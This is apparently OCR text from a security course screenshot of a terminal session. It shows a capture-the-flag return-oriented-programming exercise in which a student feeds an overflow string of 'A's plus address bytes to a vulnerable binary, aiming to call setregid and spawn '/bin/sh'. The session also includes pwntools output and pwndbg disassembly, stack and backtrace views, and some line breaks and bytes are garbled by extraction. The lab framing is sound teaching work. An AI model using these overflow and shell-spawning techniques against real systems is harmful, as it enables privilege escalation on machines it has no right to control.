 You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50000-ok is 50000
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA_EBZ\x86\x0P
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './rop-1-3x' stopped with exit code -11 (SIGSEGV) (p
id 6192)
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ fg
vim a.py
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ ./a.py
[!] Could not find executable 'rop-1-3x' in $PATH, using './rop-
1-3x' instead
[!] Could not find executable 'rop-1-3x' in $PATH, using './rop-
1-3x' instead
[+] Starting local process './rop-1-3x': pid 6698
[*] running in new terminal: /usr/bin/gdb -q  "./rop-1-3x" 6698
-x "/tmp/pwnFcfo1i.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Please call setregid(gid, gid);
You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50000-ok is 50000
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
$
ESP  0xffb39858 —▸ 0xffb39908 —▸ 0xffb39918 ◂—
EIP  0xf7f37fe9 (__kernel_vsyscall+9) ◂— popl
[ DISASM ]
► 0xf7f37fe9 <__kernel_vsyscall+9> popl
0xf7f37fea <__kernel_vsyscall+10> popl
0xf7f37feb <__kernel_vsyscall+11> popl
0xf7f37fec <__kernel_vsyscall+12> retl
↓
0xf7e36c43 <__read_nocancel+25> popl %ebx
0xf7e36c44 <__read_nocancel+26> cmpl $0xfffff001, %ea
x
0xf7e36c49 <__read_nocancel+31> jae __syscall_error
<0xf7d79740>
↓
0xf7d79740 <__syscall_error> calll __x86.get_pc_thu
nk.dx <0xf7e80c7d>
0xf7d79745 <__syscall_error+5> addl $0x19a8bb, %edx
0xf7d7974b <__syscall_error+11> movl %gs:0, %ecx
0xf7d79752 <__syscall_error+18> negl %eax
[ STACK ]
00:0000│ esp 0xffb39858 —▸ 0xffb39908 —▸ 0xffb39918 ◂— 0x0
01:0004│ 0xffb3985c ◂— 0x100
02:0008│ 0xffb39860 —▸ 0xffb39880 ◂— 0x0
03:000c│ 0xffb39864 —▸ 0xf7e36c43 (__read_nocancel+25) ◂—
popl %ebx
04:0010│ 0xffb39868 ◂— 0x0
05:0014│ 0xffb3986c —▸ 0x80485bb (input_func+127) ◂— addl
$0x10, %esp
06:0018│ 0xffb39870 ◂— 0x0
07:001c│ 0xffb39874 —▸ 0xffb39880 ◂— 0x0
[ BACKTRACE ]
► f 0 f7f37fe9 __kernel_vsyscall+9
f 1 f7e36c43 __read_nocancel+25
f 2 80485bb input_func+127
f 3 80485ee main+22
f 4 f7d79647 __libc_start_main+247
pwndbg> b *0x0804865a
Yeong Jin Jang
[0] 0:gdb* "blue9057-vm-ctf2" 11:02 13-Feb-23